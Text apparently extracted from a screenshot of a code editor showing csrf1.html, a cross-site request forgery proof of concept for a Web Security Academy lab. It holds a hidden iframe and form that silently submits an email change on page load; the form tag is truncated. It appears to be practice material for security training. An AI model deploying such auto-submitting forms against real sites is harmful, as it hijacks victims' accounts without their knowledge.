 csrf1.html - Code - OSS
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
<> csrf1.html ×
home > hoax > <> csrf1.html
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-acb91feb1e053ea78076271500a20022.web-security-academy.net
6 <input type="hidden" name="email" value="test5@test.ca">
7 </form>
8
9 <script>document.getElementById("csrf-form").submit()</script>
10 </body>
11 </html>